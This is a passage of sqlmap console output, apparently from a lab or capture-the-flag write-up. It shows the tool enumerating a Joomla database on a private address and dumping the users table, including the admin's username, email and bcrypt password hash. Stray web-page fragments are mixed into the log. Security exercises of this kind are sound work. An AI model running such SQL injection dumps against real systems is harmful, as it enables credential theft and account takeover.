 [*] joomladb
Debian.org Latest News Help
[*] mysql
[*] performance_schema
[*] sys
Not Found
[21:26:07] [INFO] fetching columns for table '#__users' in database 'joomladb'
[21:26:07] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
do you want to use common column existence check? [y/N/q] y
[21:26:08] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[21:26:10] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[21:26:10] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[21:26:12] [WARNING] running in a single-thread mode. This could take a while
[21:26:12] [INFO] retrieved: id
[21:26:12] [INFO] retrieved: name
[21:26:12] [INFO] retrieved: username
[21:26:13] [INFO] retrieved: email
[21:26:20] [INFO] retrieved: password
[21:27:52] [INFO] retrieved: params
[21:28:15] [INFO] fetching entries for table '#__users' in database 'joomladb'
[21:28:16] [INFO] retrieved: 'freddy@norealaddress.net'
[21:28:16] [INFO] retrieved: '629'
[21:28:16] [INFO] retrieved: 'admin'
[21:28:16] [INFO] retrieved: '{"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""}'
[21:28:16] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[21:28:16] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
| id | name | email | params | username | password |
| 629 | admin | freddy@norealaddress.net | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
[21:28:16] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/172.16.70.155/dump/joomladb/#__users.csv'
[21:28:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2668 times
[21:28:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.70.155'
[21:28:16] [WARNING] your sqlmap version is outdated
[*] ending @ 21:28:16 /2022-04-12/